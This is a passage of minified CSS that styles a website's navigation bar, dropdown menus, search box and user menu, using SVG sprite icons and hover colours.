67.02%;background-size:1200% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-bm-categories .presentation>a:hover{color:#0008ff}.c-nav-mod .c-nav-bottom .c-nav-project-logo{padding:18px 15px 0;display:inline-block;position:relative;z-index:1001;height:54px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:0}.c-nav-mod .c-nav-bottom .c-nav-project-logo .c-nav-project-bg-logo{width:54px;height:18px;display:inline-block;background-image:url(../../college-logo-pc.svg);background-repeat:no-repeat;background-size:100% 100%;font-size:0}.c-nav-mod.c-nav-white .c-nav-bm-right{background-color:#fff}.c-nav-mod.c-nav-white .c-nav-bm-right::after{content:'';display:block;vertical-align:middle}.c-nav-mod .c-nav-bm-right{position:absolute;right:10px;top:0;font-size:14px;white-space:nowrap}.c-nav-mod .nav-register-btn{width:80px;min-width:80px;height:30px;line-height:30px;padding:0;text-align:center;margin:0 10px}.c-nav-mod .c-nav-bm-text-btn{color:#fff;display:inline-block;padding:0 10px;height:54px;line-height:54px;text-align:right}.c-nav-mod.c-nav-white .c-nav-bm-text-btn{color:#000}.c-nav-mod .c-nav-bm-text-btn:hover,.c-nav-mod.c-nav-white .c-nav-bm-text-btn:hover{color:#0008ff}.c-nav-mod .c-nav-divider-dot{width:3px;height:3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;background-color:#fff;float:left;margin-top:25px}.c-nav-mod.c-nav-white .c-nav-divider-dot{background-color:#000}.c-nav-mod .c-nav-bottom .presentation .c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:after,.c-nav-mod .c-nav-bottom .presentation .c-nav-dropdown-btn .c-bubble-top .c-bubble-inner:before{margin-left:-8px}.c-nav-mod .c-nav-bottom .presentation .c-nav-dropdown-btn>.c-nav-dropdown-btn-inner{height:54px;line-height:54px;padding:0 15px;display:inline-block;color:#fff}.c-nav-mod.c-nav-white .c-nav-bottom .c-nav-dropdown-btn>.c-nav-dropdown-btn-inner{color:#000}.c-nav-mod.c-nav-white .c-nav-bottom .c-nav-dropdown-btn>.c-nav-dropdown-btn-inner:hover{color:#0008ff}.c-nav-mod .c-nav-icon-user{width:28px;height:28px;display:inline-block;background-image:url(../../global-20209142343.svg);;margin-top:13px;background-position:10.47% 78.89%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.c-nav-mod .c-nav-user-mod>a,.c-nav-mod .nav-bm-user-btn>a{height:54px;padding:0 10px;display:inline-block}.c-nav-mod .c-nav-img-user{width:36px;height:36px;display:inline-block;margin-top:9px;background-image:url(../../global-20209142343.svg);;background-position:80.74% 47.78%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.c-nav-mod .c-nav-dropdown-btn.actived .c-nav-icon-user.has-msg,.c-nav-mod .c-nav-dropdown-btn:hover .c-nav-icon-user.has-msg{background-image:url(../../global-20209142343.svg);;background-position:80.74% 36.67%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.c-nav-mod .c-nav-icon-user.close{width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-position:88.64% 13.120000000000001%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-dropdown-btn.actived .c-nav-icon-user,.c-nav-mod .c-nav-dropdown-btn:hover .c-nav-icon-user{background-image:url(../../global-20209142343.svg);;background-position:80.74% 58.89%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.c-nav-mod .c-nav-bm-btns{display:inline-block;margin-left:5px;margin-right:5px;height:54px;padding-top:9px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-nav-mod .c-nav-bm-text-btns{display:inline-block}.c-nav-mod .c-nav-bm-btn{height:36px;min-width:80px;padding:0;line-height:36px;vertical-align:middle;margin:0 5px}.c-nav-mod .c-nav-bm-btn-hole{height:36px;border:1px solid rgba(210,217,231,.28);min-width:80px;padding:0;line-height:34px;background-color:transparent;color:#fff;vertical-align:middle;margin:0 5px}.c-nav-mod.c-nav-white .c-nav-bm-btn-hole{border-color:#d2d9e7;color:#4a4a4a}.c-nav-mod .c-nav-bm-btn-hole:hover{background-color:#0008ff;border-color:#0008ff;color:#fff}.c-nav-mod .nav-user-name{font-size:18px;color:#000;line-height:18px;padding:20px;border-bottom:solid 1px #e5e5e5;display:block;margin-bottom:14px}.c-nav-mod .nav-user-name:hover{color:#0008ff}.c-nav-mod .nav-user-bubble{width:220px}.c-nav-mod .nav-user-bubble .dropdown-mini-list{padding:14px 0}.c-nav-mod .nav-user-bubble .dropdown-mini-item{font-size:14px;color:#333}.c-nav-mod .nav-user-bubble .nav-drop-info{border-bottom:solid 1px #e5e5e5;padding-bottom:14px}.c-nav-mod .nav-user-bubble .nav-drop-action{padding-top:14px;padding-bottom:14px}.c-nav-mod .nav-status-num{height:16px;line-height:16px;padding:0 7px;font-size:12px;color:#fff;background:#0008ff;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;position:absolute;right:20px;top:8px}.c-nav-mod .dropdown-mini-inner .dropdown-mini-item .item-aside{right:0}.c-nav-mod .nav-user-bubble .dropdown-mini-inner .dropdown-mini-item a{padding:0 20px}.c-nav-mod .nav-user-bubble.c-bubble-top .c-bubble-inner:after,.c-nav-mod .nav-user-bubble.c-bubble-top .c-bubble-inner:before{margin-left:14px}.c-nav-mod .nav-user-bubble.nav-user-bubble-l.c-bubble-top .c-bubble-inner:after,.c-nav-mod .nav-user-bubble.nav-user-bubble-l.c-bubble-top .c-bubble-inner:before{margin-left:9px}.com-nav-dropdown-wrap{z-index:10001}.nav-dropdown-menu{width:300px;position:absolute;background-color:#f7f8fa;overflow-y:auto;overflow-x:hidden;box-sizing:border-box}.nav-dropdown-menu .menu-area{margin:0 20px;padding:8px 0;border-bottom:#ddd 1px solid}.nav-dropdown-menu .menu-area:first-child{padding-top:24px}.nav-dropdown-menu .menu-area:last-child{border-bottom:none}.nav-dropdown-menu .menu-area-tit{font-weight:400;padding-left:5px;border-bottom:#ddd 1px solid;line-height:20px;padding-top:8px;padding-bottom:7px}.nav-dropdown-menu .menu-area-tit a{color:#333}.nav-dropdown-menu .menu-area-tit a:hover{color:#fff;background-color:#0008ff;margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:40px}.nav-dropdown-menu .menu-area-tit.no-border{border:none;color:#999}.nav-dropdown-menu .menu-link:hover{background:#f1f2f4;margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px}.nav-dropdown-menu .menu-link>a,.nav-dropdown-menu .menu-link>span{display:block;color:#333;line-height:35px;padding-left:5px;position:relative;font-size:14px}.nav-dropdown-menu .menu-link.actived>a,.nav-dropdown-menu .menu-link.actived>span{color:#0008ff}.nav-dropdown-menu .menu-link a:after{content:'';position:absolute;right:5px;top:50%;width:8px;height:12px;margin-top:-6px;background-image:url(../../global-20209142343.svg);;background-position:97.78% 24.13%;background-size:4050% 2483.333333333333%;;background-repeat:no-repeat}.nav-dropdown-menu .menu-link.actived{color:#0008ff}.dropdown-p-search .nav-dropdown-menu .menu-link>a:hover{background-color:#0008ff;margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:40px;color:#fff}.nav-dropdown-menu .menu-link a:hover:after,.nav-dropdown-menu .menu-link.actived a:after,.nav-dropdown-menu .menu-link.curr a:after{background-image:url(../../global-20209142343.svg);;background-position:97.78% 29.020000000000003%;background-size:4050% 2483.333333333333%;;background-repeat:no-repeat}.nav-dropdown-menu.menu-level-1{height:100%}.nav-dropdown-menu .menu-link.no-child a:after{display:none}.nav-dropdown-menu.menu-level-2{border-left:#ddd 1px solid;z-index:102;height:100%;left:300px}.nav-dropdown-menu.menu-level-3{border-left:#ddd 1px solid;z-index:101;height:100%;left:600px}.nav-dropdown-menu .menu-item{display:block;line-height:1.5;padding-left:5px;position:relative;font-size:14px;padding-top:7px;cursor:pointer;margin-bottom:10px}.nav-dropdown-menu .menu-item a{color:#333}.nav-dropdown-menu .menu-item a h3{font-weight:400;display:inline-block}.nav-dropdown-menu .menu-item a span{color:#999;font-size:12px;display:block;padding-top:5px;line-height:1.8}.nav-dropdown-menu .menu-item.actived h3{color:#0008ff}.nav-dropdown-menu .menu-item.curr h3{color:#000}.nav-dropdown-menu .menu-item a:hover h3{color:#fff}.nav-dropdown-menu.menu-level-3 .menu-item a:hover h3{color:#0008ff}.nav-dropdown-menu .sub-menu-area{margin:0;padding-top:0;padding-bottom:18px;border-bottom:none}.nav-dropdown-menu .sub-menu-area.last-level{padding-bottom:0}.nav-dropdown-menu .sub-menu-area>.menu-area-tit{margin-bottom:10px;color:#999;line-height:42px}.nav-dropdown-menu .sub-menu-area>.menu-area-tit a{color:#999}.nav-dropdown-menu .sub-menu-area>.menu-area-tit a:hover{color:#0008ff}.nav-dropdown-menu .sub-menu-area .menu-link>a{line-height:30px}.nav-dropdown-menu .menu-area.has-sub-menu>.menu-area-tit{margin-bottom:10px;border-bottom:none}.c-nav-mod .c-nav-bottom .c-bubble.c-bubble-top{top:46px;z-index:10001}.c-nav-mod .nav-dropdown-menu::-webkit-scrollbar{width:4px}.c-nav-mod .nav-dropdown-menu::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.3)}.c-nav-mod .nav-dropdown-menu::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.c-nav-mod .c-nav-bm-search{margin:0 10px;background-color:rgba(43,48,59,.7);display:inline-block;vertical-align:middle;font-size:14px;color:#999;position:relative}.c-nav-mod.c-nav-white .c-nav-bm-search{background-color:#F3F5F9}.c-nav-mod .c-nav-bm-search .nav-search-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;vertical-align:sub;position:absolute;left:10px;top:10px;background-position:58.77% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-bm-search>input{-webkit-appearance:none;background-color:transparent;border:none;width:340px;height:36px;line-height:36px;padding-left:38px}.c-nav-mod .c-nav-bm-search>input::placeholder{color:#999}.c-nav-mod .c-nav-bm-search-btn{width:86px;width:auto;margin:0 10px;height:54px;line-height:54px;background-color:#2B303B;vertical-align:middle;font-size:14px;color:#999;text-align:center}.c-nav-mod.c-nav-white .c-nav-bm-search-btn{background-color:#F3F5F9;color:#999}.c-nav-mod.c-nav-dark .c-nav-bm-search>input{color:#8A8E99}.c-nav-mod.c-nav-dark .c-nav-bm-search>input::placeholder{color:#8A8E99}.c-nav-mod.c-nav-dark .c-nav-bm-search{background-color:#3D4049}.c-nav-mod.c-nav-dark .c-nav-bm-search-btn{background-color:#3D4049;color:#8A8E99}.c-nav-mod .c-nav-bm-search-btn .nav-search-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;width:16px;height:16px;vertical-align:sub;background-position:58.77% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-bm-search-btn{display:none}.c-nav-mod .c-nav-bm-search.search-icon-rt>input{padding-left:10px;padding-right:38px;width:240px;cursor:pointer}.c-nav-mod .c-nav-bm-search.search-icon-rt .nav-search-icon{right:10px;left:inherit}.c-nav-mod .c-nav-bottom .search-icon-rt.c-top-searchbar{width:0;right:10px;left:inherit;overflow:hidden}.c-nav-mod .c-nav-bottom .search-icon-rt.c-top-searchbar.searchbar-show{width:580px;overflow:visible}.search-icon-rt .c-top-searchbar-box .search-btn,.search-icon-rt .c-top-searchbar-box .search-btn-close{position:static}.c-nav-mod .search-icon-rt.c-top-searchbar.searchbar-show .search-ipt{width:calc(100% - 69px);padding-left:20px;right:69px;left:0}.c-nav-mod .c-top-searchbar.searchbar-show.search-icon-rt .c-top-searchbar-box .search-btn,.c-nav-mod .c-top-searchbar.searchbar-show.search-icon-rt .search-btn-close{width:34px;text-align:center;float:right}.search-btn-divider{background:#E5E5E5;width:1px;height:14px;display:inline-block;float:right;margin-top:10px}.c-nav-mod .c-nav-bottom .search-icon-rt .c-top-searchbar-box .nav-dropdown-mini{top:38px}.c-nav-mod .c-top-searchbar.search-icon-rt:after{background-color:#e5e5e5}.c-nav-mod .c-nav-bottom .search-icon-rt.c-top-searchbar{padding:2px 0 3px;margin-top:9px;background-color:#fff;z-index:1003}.search-icon-rt .c-top-searchbar-box .nav-dropdown-mini{background-color:#fff}.c-nav-mod .c-nav-bottom .search-icon-rt .c-top-searchbar-box .search-ipt{background-color:#fff;color:#000}.search-icon-rt .c-top-searchbar-box .search-btn-close .nav-search-close-icon{background-image:url(../../global-20209142343.svg);;background-position:88.64% 25.89%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .search-icon-rt .search-btn:hover .nav-search-icon{background-image:url(../../global-20209142343.svg);;background-position:64.61% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod.c-nav-white .c-top-searchbar-box .search-btn-close:hover .nav-search-close-icon,.search-icon-rt .c-top-searchbar-box .search-btn-close:hover .nav-search-close-icon{background-image:url(../../global-20209142343.svg);;background-position:75% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.search-icon-rt.c-top-searchbar.searchbar-show{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.c-nav-bm-search-wrap{height:54px;float:left;position:relative}.c-nav-mod .c-nav-bottom .c-top-searchbar{padding:10px 0;width:100%;left:0}.c-nav-mod.c-nav-white .c-nav-bottom .c-top-searchbar{background-color:#fff}.c-nav-mod.c-nav-white .c-nav-bottom .c-top-searchbar-box .search-ipt{background-color:#fff;color:#000}.c-nav-mod .c-top-searchbar-box{left:0}.c-nav-mod.c-nav-white .c-top-searchbar-box .search-ipt::placeholder{color:#999}.c-nav-mod .c-top-searchbar-box .search-ipt{line-height:normal}.c-nav-mod .nav-search-icon{display:inline-block;background-image:url(../../global-20209142343.svg);;height:16px;cursor:pointer;background-position:58.77% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod.c-nav-white .c-top-searchbar-box .search-btn-close .nav-search-close-icon{background-image:url(../../global-20209142343.svg);;background-position:88.64% 25.89%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-nav-mod .c-nav-bottom .c-top-searchbar-box .nav-dropdown-mini{top:46px}.c-nav-mod .c-top-searchbar{background-color:#2b303b;width:100%;left:0}.c-nav-mod .nav-down-style-2 .nav-down-list{white-space:nowrap;margin:15px 0 25px;font-size:0}.c-nav-mod .nav-down-style-2 .nav-down-menu{display:table-cell;vertical-align:top;border-right:1px solid #2E3032;padding-left:10px;padding-right:10px}.c-nav-mod .nav-down-style-2 .nav-down-menu .menu-title{color:#888;font-size:14px;padding-left:20px;padding-right:20px;height:40px;line-height:40px}.c-nav-mod .nav-down-style{background-color:#2b303b}.c-nav-mod .nav-down-style-2 .nav-down-menu ul{display:inline-block;vertical-align:top}.c-nav-mod .nav-down-style-2 .nav-down-menu li a{padding-left:20px;padding-right:20px;line-height:40px;display:block;min-width:4em;color:#fff}.c-nav-mod .nav-down-style-2 .nav-down-menu li a:hover{color:#0008ff}.c-nav-mod .nav-bm-link{padding:0 10px;height:54px;display:inline-block}.c-nav-mod .c-nav-list{white-space:nowrap}.c-nav-bm-right .c-nav-bm-btns,.c-nav-bm-right .c-nav-bm-search,.c-nav-bm-right .c-nav-bm-search-btn,.c-nav-bm-right .c-nav-bm-text-btn,.c-nav-bm-right .c-nav-bm-text-btns,.c-nav-bm-right .c-nav-dropdown-btn,.c-nav-bm-right .nav-register-btn{float:left}.c-nav-bm-right .nav-register-btn{margin-top:12px}.c-nav-mod .c-nav-bm-search{margin-top:9px}.c-nav-mod .c-nav-bottom .c-nav-project-logo{float:left}.c-nav-mod .c-m-tit-lv1,.c-nav-mod .c-nav-m-ctrl{display:none}.c-nav-mod .sr-only{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden}.c-nav-mod .c-nav-m-footer,.c-nav-mod .c-nav-m-user,.c-nav-mod .c-nav-m-wrap{display:none}.c-nav-mod .lang .actived a{color:#0008ff}.c-nav-mod .c-nav-user-mod .nav-user-bubble.c-bubble-top .c-bubble-inner:after,.c-nav-mod .c-nav-user-mod .nav-user-bubble.c-bubble-top .c-bubble-inner:before{margin-left:10px}.c-nav .activity{color:#ed702e !important;font-size:12px;margin-left:5px;display:inline !important;padding:0 !important;line-height:inherit}.c-bubble.p-all{box-sizing:border-box;padding-left:190px;pointer-events:none}.c-bubble.p-all .c-bubble-inner{border-color:#dedfe0;box-shadow:0 0 5px rgba(0,0,0,.15);display:inline-block;pointer-events:auto;overflow-y:auto;overflow-x:hidden}.nav-dropdown-menu-all{max-width:1500px;margin:0 auto}.nav-dropdown-menu-all .menu-list-all{font-size:0;white-space:nowrap}.c-nav .menu-list-col{box-sizing:border-box;padding:15px 0 0 20px;display:inline-block;vertical-align:top;width:231px;white-space:normal}.c-nav .menu-list-all .menu-area{padding-bottom:5px;margin-bottom:15px}.c-nav .menu-list-all .menu-area-tit{font-size:14px;color:#fff;padding-bottom:8px;border-bottom:#e5e5e5 1px solid;max-width:190px}.c-nav .menu-list-all .menu-area-tit h3{vertical-align:middle;color:#333}.c-nav .menu-list-all .menu-area-tit h3 a{color:#333}.c-nav .menu-list-all .menu-area-tit h3 a:hover{color:#0008ff}.c-nav .menu-list-all .menu-item{padding:0;background:0 0;margin-top:8px;font-size:12px}.c-nav .menu-list-all .menu-item a{display:block;height:18px;line-height:18px;padding-left:0;transition:all .4s;box-sizing:border-box;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;color:#333}.c-nav .menu-list-all .menu-item a:hover{color:#0008ff}.c-nav .menu-list-all .menu-item.curr .menu-item-tit{position:relative}.c-nav .menu-list-all .menu-item.curr .menu-item-tit::before{content:"";width:4px;height:4px;display:inline-block;background-color:#333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:-10px;top:7px}.c-nav .menu-list-all .menu-item.curr .menu-item-tit:hover::before{background-color:#0008ff}.c-nav .menu-list-all .menu-item.actived a{color:#0008ff}.c-nav .menu-list-all .menu-item.curr a{color:#000}.c-nav .menu-list-all .menu-item.curr:hover a{color:#0008ff}.c-nav .menu-list-all .menu-item a .nav-icon-links{vertical-align:-2px}.p-all-bar{white-space:nowrap;padding-top:10px}.p-all-bar .p-all-search{display:inline-block;margin-left:20px;white-space:nowrap;font-size:0;vertical-align:middle;width:56.27%;position:relative}.p-all-bar .c-search-input{height:36px;line-height:normal;border-color:#e5e5e5;border-right:0;box-shadow:none;display:inline-block;vertical-align:middle;width:calc(100% - 36px);font-size:14px;padding-right:20px;padding-left:10px}.p-all-bar .c-search-input:focus{box-shadow:none;border-color:#0008ff}.p-all-bar .c-search-btn{position:relative;line-height:36px;border:1px solid #e5e5e5;border-left:none;height:36px;width:35px;vertical-align:middle;text-indent:-10000px;border-radius:0}.p-all-bar .c-search-btn:after{background-image:url(../../global-20209142343.svg);;width:16px;height:16px;top:50%;left:50%;margin:-8px 0 0 -8px;background-position:70.45% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.p-all-bar .c-search-input:focus+.c-search-btn:after{background-image:url(../../global-20209142343.svg);;background-position:76.3% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.p-all-bar .c-search-input:focus+.c-search-btn{border-color:#0008ff}.p-all-bar .c-search-btn,.p-all-bar .c-search-btn:hover{background-color:#fff}.p-all-search-list{position:absolute;top:40px;left:0;border:1px solid #e5e5e5;width:calc(100% - 1px);max-height:380px;box-sizing:border-box;background-color:#fff;box-shadow:#eee 2px 2px 0;overflow:auto;z-index:1}.p-all-search-item{white-space:nowrap;box-sizing:border-box;cursor:pointer}.p-all-search-item>.p-all-search-item-inner{padding:10px}.p-all-search-item a{padding:10px;display:block}.p-all-search-item-inner{display:inline-block;vertical-align:middle}.p-all-search-tit{font-size:14px;color:#000;font-weight:400;margin-bottom:3px}.p-all-search-con{color:#666;font-size:12px;white-space:normal}.p-all-search-item.actived{background-color:#f7f8fa}.p-all-search-item.actived .p-all-search-tit{color:#0008ff}.p-all-search-item.disabled:hover{background-color:#fff;cursor:default}.p-all-search-item.disabled:hover .p-all-search-tit{color:#000}.nav-all-event{font-size:14px;margin:0 30px 0 38px;height:35px;line-height:35px;display:inline-block;vertical-align:middle}.nav-all-event-tit{color:#000;margin-right:25px;display:inline;font-weight:700}.nav-all-event-con,.nav-all-event-list{display:inline}.nav-all-event-item{display:inline;margin-right:20px}.nav-all-event-item a{color:#000}.nav-all-event-item a:hover{color:#0008ff}.c-footer-select.c-nav-lang{margin-top:10px;margin-bottom:10px;width:200px}.c-footer-select.c-nav-lang .c-footer-dropdown{padding-bottom:0;padding-top:4px;bottom:auto;top:100%}.p-all .c-scrollbar::-webkit-scrollbar-thumb{border-radius:0}.c-nav-mod .c-nav-bottom.no-search .c-nav-bm-search,.c-nav-mod .c-nav-bottom.no-search .c-top-searchbar,.c-nav-mod .c-nav-top.no-lang .nav-dropdown-lang,.c-nav-mod .c-nav-top.no-search .c-nav-top-search,.c-nav-mod .c-nav-top.no-search .c-top-searchbar{display:none}.c-nav-mod .c-top-searchbar .search-ipt{width:0;padding:0}.c-nav-mod .c-top-searchbar .c-top-searchbar-box .search-btn,.c-nav-mod .c-top-searchbar-box .search-btn-close,.c-nav-mod .nav-search-icon{width:0}.c-nav-mod .c-top-searchbar.searchbar-show .search-ipt{width:calc(100% - 50px);padding:5px}.c-nav-mod .c-top-searchbar.searchbar-show .nav-search-icon{width:16px}.c-nav-mod .c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn,.c-nav-mod .c-top-searchbar.searchbar-show .search-btn-close{width:25px}.c-nav-mod .c-nav-m-wrap.search-out{margin-top:0}.c-nav-mod .c-top-searchbar.search-out{min-height:300px}.c-nav-mod .search-m .c-top-searchbar.searchbar-show{width:460px;right:0;left:inherit;transition-duration:.2s}.c-nav-mod .search-m .c-top-searchbar-inner{min-width:100%}.c-nav-mod .search-m .c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn,.c-nav-mod .search-m .c-top-searchbar.searchbar-show .search-btn-close{font-size:0;line-height:1}.c-nav-mod .search-m .c-top-searchbar-box .search-btn{right:0;left:inherit}.c-nav-mod .search-m{position:relative;cursor:pointer}.c-nav-mod .search-m .c-top-searchbar-box{max-width:460px}.c-nav-mod .search-m .c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn{width:36px;text-align:center}.c-nav-mod .search-m .c-top-searchbar.searchbar-show .search-ipt{width:calc(100% - 36px);left:0}.c-nav-mod .search-m .c-top-searchbar{left:inherit;right:0}.c-nav-mod .search-m.c-nav-top-search{width:160px;text-align:left;padding-left:12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-nav-mod .search-m.c-nav-top-search .nav-search-icon{position:absolute;right:12px;top:12px;z-index:2}.c-nav-mod .search-m .c-top-searchbar,.c-nav-mod .search-m .c-top-searchbar-box .search-ipt{background-color:#383E4D}.c-nav-mod .search-m .c-top-searchbar-box .search-ipt::-webkit-input-placeholder{color:#8A8E99}.c-nav-mod .search-m .c-top-searchbar-box .search-ipt:-moz-placeholder{color:#8A8E99}.c-nav-mod .search-m .c-top-searchbar-box .search-ipt::-moz-placeholder{color:#8A8E99}.c-nav-mod .search-m .c-top-searchbar-box .search-ipt:-ms-input-placeholder{color:#8A8E99}.c-nav-mod .search-m.c-nav-top-search .search-btn .nav-search-icon{top:10px}.c-nav-mod .search-m .c-top-searchbar.searchbar-show .search-ipt{padding-left:13px}.c-nav-mod .search-m .c-top-searchbar-box .nav-dropdown-mini{-webkit-transition:width .4s;-moz-transition:width .4s;-ms-transition:width .4s;-o-transition:width .4s;transition:width .4s}.c-nav-entry-list{float:left;position:relative;padding-right:10px;margin-right:10px}.c-nav-entry-list:after{content:'';position:absolute;width:1px;height:24px;top:8px;right:0;background-color:rgba(255,255,255,.2);overflow:hidden}.c-nav-entry-item{display:inline-block;vertical-align:middle;font-size:12px}.c-nav-entry-item a{color:#fff;display:block;line-height:40px;padding:0 10px}.c-nav-entry-item a:hover{color:#0008ff}.c-nav-pro-mask{background-color:rgba(0,0,0,.4);position:fixed;top:0;left:0;right:0;bottom:0;z-index:1001;display:none}.c-p-dropdown-menu-wrap{padding:0;background:#F5F7FA;height:680px}.c-p-dropdown-menu-wrap .c-p-dropdown-menu{position:relative;height:100%}.c-p-dropdown-menu-lt{width:200px;height:100%;background:#F5F7FA;position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;left:0;top:0;padding:24px 0;z-index:1}.c-p-dropdown-menu-lt .p-menu-lt-item>a{font-size:14px;color:#333;line-height:20px;padding:8px 20px;display:block;position:relative}.c-p-dropdown-menu-lt .p-menu-lt-item>a:hover{background-color:#0008ff;color:#fff}.c-p-dropdown-menu-lt .p-menu-lt-item>a:hover::after{content:"";width:6px;height:8px;display:inline-block;position:absolute;right:20px;top:14px;background-image:url(../../global-20209142343.svg);;background-position:97.17% 95.17%;background-size:5400% 3725%;;background-repeat:no-repeat}.c-p-dropdown-menu-lt .p-menu-lt-item.actived>a{color:#0008ff}.c-p-dropdown-menu-lt .p-menu-lt-item.actived:hover>a{color:#fff}.c-p-dropdown-menu-lt .p-menu-lt-item.curr>a{color:#000}.c-p-dropdown-menu-lt .p-menu-lt-item.curr>a:before{content:"";width:4px;height:4px;display:inline-block;background-color:#333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:10px;top:16px}.c-p-dropdown-menu-lt .p-menu-lt-item.curr.actived>a:before{background-color:#0008ff}.c-p-dropdown-menu-lt .p-menu-lt-item.actived.curr>a{color:#0008ff}.c-p-dropdown-menu-lt .p-menu-lt-item.curr.actived>a:after{background-image:url(../../global-20209142343.svg);;background-position:99.69% 91.72%;background-size:5400% 3725%;;background-repeat:no-repeat}.c-p-dropdown-menu-lt .p-menu-lt-item.curr>a:hover{color:#fff;background-color:#0008ff}.c-p-dropdown-menu-lt .p-menu-lt-item.curr>a:hover::before{background-color:#fff}.c-p-dropdown-menu-lt .p-menu-lt-item>a:after{content:""}.c-p-dropdown-menu-lt .p-menu-lt-item.actived>a:after{content:"";width:6px;height:8px;display:inline-block;position:absolute;right:20px;top:14px;background-image:url(../../global-20209142343.svg);;background-position:99.69% 91.72%;background-size:5400% 3725%;;background-repeat:no-repeat}.c-p-dropdown-menu-lt .p-menu-lt-item.actived>a:hover:after{background-image:url(../../global-20209142343.svg);;background-position:97.17% 95.17%;background-size:5400% 3725%;;background-repeat:no-repeat}.c-p-dropdown-menu-lt .p-menu-lt-item.curr>a:after{content:"";width:6px;height:8px;display:inline-block;position:absolute;right:20px;top:14px;background-image:url(../../global-20209142343.svg);;background-position:97.17% 91.72%;background-size:5400% 3725%;;background-repeat:no-repeat}.c-p-dropdown-menu-lt .p-menu-lt-item.curr>a:hover:after{background-image:url(../../global-20209142343.svg);;background-position:97.17% 95.17%;background-size:5400% 3725%;;background-repeat:no-repeat}.c-p-dropdown-menu-con{position:relative;background-color:#fff}.c-p-dropdown-menu-con-wrap{height:100%;overflow-y:auto;margin-left:200px}.c-p-dropdown-menu-main{margin-right:239px;min-height:678px;width:709px;background-color:#fff;border-right:solid 1px rgba(229,232,237,.5);border-left:solid 1px #E5E8ED;font-size:0}.c-more-cols .c-p-dropdown-menu-main{margin-right:0;width:948px;border-right:none}.c-p-dropdown-menu-main .p-all-bar{padding-top:25px}.c-p-dropdown-menu-main .p-all-bar .p-all-search{display:block;width:calc(100% - 50px);margin:0 25px;max-width:660px}.c-p-dropdown-menu-main .p-all-search-item.actived,.c-p-dropdown-menu-main .p-all-search-item:hover{background:#F5F7FA}.p-menu-main-col{width:calc(33.333% - 5px - 3px);display:inline-block;vertical-align:top;padding-bottom:8px}.p-menu-main-col:nth-child(2){width:calc(33.33% - 5px - 3px + 15px)}.c-more-cols .p-menu-main-col:nth-child(1),.c-more-cols .p-menu-main-col:nth-child(4){width:calc(25% - 7.5px - 2px)}.c-more-cols .p-menu-main-col:nth-child(2),.c-more-cols .p-menu-main-col:nth-child(3){width:calc(25% - 7.5px + 15px - 2px)}.p-menu-main-box+.p-menu-main-box{margin-top:8px}.p-menu-main-box+.p-menu-main-box .p-menu-main-box-hd{padding-top:0}.p-menu-main-con{padding:0 0 0 10px}.p-menu-main-box-hd{padding:12px 30px 0}.p-menu-main-col:first-child .p-menu-main-box-hd{padding-left:15px}.p-menu-main-col:last-child .p-menu-main-box-hd{padding-right:15px}.p-menu-main-box-bd{padding-top:5px}.p-menu-main-box-hd>span{font-size:14px;color:#000;line-height:20px;font-weight:600;padding:12px 0;display:block;border-bottom:solid 1px #E5E8ED}.p-menu-main-box-hd>a{font-size:14px;color:#000;line-height:20px;font-weight:600;padding:12px 17px 12px 0;display:block;border-bottom:solid 1px #E5E8ED;position:relative}.p-menu-main-box-hd>a:hover{color:#0008ff}.p-menu-main-box-hd>a:hover::after{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 78.62%;background-size:2700% 3725%;;background-repeat:no-repeat}.p-menu-main-box-hd>a::after{content:"";width:12px;height:8px;display:inline-block;position:absolute;top:50%;margin-top:-4px;right:0;background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 75.17%;background-size:2700% 3725%;;background-repeat:no-repeat}.c-bubble-top .c-p-dropdown-menu-wrap.c-bubble-inner:after{border-bottom-color:#F5F7FA}.p-menu-p-card.link-more>a::after{content:"";width:12px;height:8px;display:inline-block;background-image:url(../../global-20209142343.svg);;margin-left:4px;background-position:99.03999999999999% 75.17%;background-size:2700% 